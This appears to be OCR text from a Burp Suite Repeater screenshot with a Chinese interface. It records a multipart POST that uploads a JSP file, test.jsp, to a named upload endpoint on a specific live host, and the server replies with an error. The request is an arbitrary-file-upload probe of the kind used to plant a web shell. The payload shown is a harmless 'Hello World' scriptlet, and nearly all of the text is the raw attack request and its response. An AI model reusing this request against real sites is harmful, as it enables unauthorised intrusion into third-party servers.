 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
20 × 21 × 22 × 23 × +
发送 取消 < >
目标: http://fxry.yyhq365.cn HTTP/1
请求
美化 Raw Hex
\n
1 POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
2 Host: fxry.yyhq365.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 227
8
9 ------WebKitFormBoundaryN5Novgh1
10 Content-Disposition: form-data; name="Filedata"; filename="test.jsp"
11 Content-Type: application/octet-stream
12
13 &lt;% out.println("Hello World");%&gt;
14 ------WebKitFormBoundaryN5Novgh1--
15
16
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Mar 2024 15:45:47 GMT
4 Content-Type: text/json;charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Set-Cookie: JSESSIONID=A2B233E386AE0E2FC110DD1CAA571E31; Path=/; HttpOnly
8 Last-Modified: , 16 3 2024 23:45:47 CST
9 Content-Disposition: attachment;filename=dynamic1710603947800.json
10 Cache-Control: no-cache
11 Pragma: no-cache
12
13 {
"message":
"the request doesn't contain a multipart/form-data or multipart/mixed stream, conte
nt type header is null",
"success":false
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
请求头 6
响应头 10
Inspector
Notes
搜索
14°
英
23:50
2024/3/16